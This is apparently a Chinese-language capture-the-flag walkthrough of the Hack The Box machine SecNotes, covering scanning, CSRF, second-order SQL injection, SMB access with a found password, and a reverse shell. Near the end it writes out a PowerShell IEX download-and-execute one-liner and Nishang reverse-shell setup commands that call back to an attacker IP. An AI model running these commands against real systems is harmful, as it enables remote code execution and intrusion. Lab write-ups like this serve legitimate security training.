-

【Hack The Box】windows练习-- SecNotes

HTB 学习笔记

【Hack The Box】windows练习-- SecNotes

🔥系列专栏:Hack The Box

🎉欢迎关注🔎点赞👍收藏⭐️留言📝

📆首发时间:🌴2022年11月1日🌴

🍭作者水平很有限,如果发现错误,还望告知,感谢!信息收哦



nmap -p- -T4 10.129.65.80 -sS --min-hostgroup 4- 1

PORT STATE SERVICE 80/tcp open http 445/tcp open microsoft-ds 8808/tcp open ssports-bcast- 1

- 2

- 3

- 4

然后再针对各个端口去扫,会快一些,发现了80和8808两个有html服务



发现一个登陆框,但是并没有任何的密码或者账户提示,所以我们选择注册,并且寻求横向渗透的机会

发现一个登陆框,但是并没有任何的密码或者账户提示,所以我们选择注册,并且寻求横向渗透的机会

发现了四个功能,修改密码很有意思,点开看一下

发现了四个功能,修改密码很有意思,点开看一下

发现可以不用旧密码就可以修改,所以如果我们能用其他用户发出请求,那么他的密码就可以给改掉

发现可以不用旧密码就可以修改,所以如果我们能用其他用户发出请求,那么他的密码就可以给改掉

xsrf攻击





接着发现了一个练习框,里面正是tyler用户的,让我输入我的地址,然后联系我?那就试试在我们本地开一个python的服务器

然后把我们的地址输进去,然后就发现多了一条连接记录,那就ok了,我们现在就需要抓包,看能不能通过get请求发送数据,因为我们这种简单简陋方式是不能用post发包的,如果get可以正常请求,那么我们把post数据包中的post体内容放到这个筐子里让他当作get数据来请求就行。

这就是被连接的信号

这就是被连接的信号

抓包发现可行

这是构造出的请求http://10.129.65.80/change_pass.php/?password=1234&confirm_password=1234&submit=submit- 1

但是我没搞出来我也不知道为啥,我看别人都能搞出来

二次sql注入

之所以是二次注入,就是在注册点去搞的,然后登陆的时候被调用,往往危害更大



注册的时候账号密码都是‘ or 1='1

进去以后就发现了

进去以后就发现了\secnotes.htb\new-site

tyler / 92g!mA8BGjOirkL%OG*&smb登陆

这里的话我们要注意一点,如果smb有组的关系,是要带上祖名的



smbclient //10.129.65.80/new-site -U tyler- 1

我们发现正是之前发现的通过8808页面,说明我们可以上传后门直接拿shell

我们发现正是之前发现的通过8808页面,说明我们可以上传后门直接拿shellmsf后门拿shell

用msf生成一个shell然后反弹,但是非常不稳定







借助一句话反弹

这种稍微稳定点,可以用nishang搞个ps,也可以用smbserver搞个cmd

nishang

cp /usr/share/nishang/Shells/Invoke-PowerShellTcp.ps1 . mv Invoke-PowerShellTcp.ps1 shell.ps1 python3 -m http.server 80 nc -nvlp 6969- 1

- 2

- 3

- 4

Windows执行

powershell IEX (New-Object Net.WebClient).DownloadString(‘http://10.10.16.3/shell.ps1’);Invoke-PowerShellTcp -Reverse -IPAddress 10.10.16.3 -port 6969- 1

